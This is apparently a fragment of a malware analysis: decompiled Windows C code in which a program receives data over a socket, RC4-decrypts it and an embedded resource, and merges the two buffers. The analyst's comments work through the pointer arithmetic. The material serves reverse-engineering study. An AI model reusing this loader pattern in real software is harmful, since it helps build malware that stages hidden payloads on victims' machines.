 recv_data_enc = (char *)VirtualAlloc(0i64, 0x2710ui64, 0x1000u, 4u);
recv(v3, recv_data_enc, 7680, 0);
recv_data_dec = rc4_decode(rc4_key, recv_data_enc, 7680);
v13 = GetModuleHandleW(0i64);
v14 = FindResourceW(v13, (LPCWSTR)0x65, (LPCWSTR)0xA);
v15 = v14;
if ( !v14 )
exit(0);
v16 = LoadResource(v13, v14);
res_data_len = SizeofResource(v13, v15);
v18 = LockResource(v16);
v19 = res_data_len;
res_data_enc = VirtualAlloc(0i64, res_data_len, 0x1000u, 4u);
memcpy(res_data_enc, v18, res_data_len);
res_data_dec = rc4_decode(rc4_key, (char *)res_data_enc, res_data_len);
if ( res_data_len )
{
v22 = recv_data_dec - res_data_dec;
do
{
res_data_dec[v22 + 3504] = *res_data_dec; // res_data_dec[v22 + 3504] = *res_data_dec
// *(res_data_dec + v22 + 3504) = *res_data_dec
// *(res_data_dec + i + v22 + 3504) = *(res_data_dec + i)
// *(res_data_dec + i + recv_data_dec - res_data_dec + 3504) = *(res_data_dec + i)
// *(recv_data_dec + i + 3504) = *(res_data_dec + i)
// recv_data_dec[i + 3504] = res_data_dec[i]
++res_data_dec;
--v19;
}
while ( v19 );
}